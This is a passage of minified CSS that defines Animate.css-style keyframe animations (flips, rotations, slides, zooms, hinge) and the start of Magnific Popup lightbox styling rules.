rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(48px);-ms-transform:scale(0.475) translateX(48px);transform:scale(0.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateX(-48px);-ms-transform:scale(0.475) translateX(-48px);transform:scale(0.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(0.475) translateY(-60px);-ms-transform:scale(0.475) translateY(-60px);transform:scale(0.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(2000px);-ms-transform:scale(0.1) translateY(2000px);transform:scale(0.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(0.475) translateX(42px);-ms-transform:scale(0.475) translateX(42px);transform:scale(0.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(-2000px);-ms-transform:scale(0.1) translateX(-2000px);transform:scale(0.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(0.475) translateX(-42px);-ms-transform:scale(0.475) translateX(-42px);transform:scale(0.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateX(2000px);-ms-transform:scale(0.1) translateX(2000px);transform:scale(0.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(0.475) translateY(60px);-ms-transform:scale(0.475) translateY(60px);transform:scale(0.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(0.1) translateY(-2000px);-ms-transform:scale(0.1) translateY(-2000px);transform:scale(0.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder 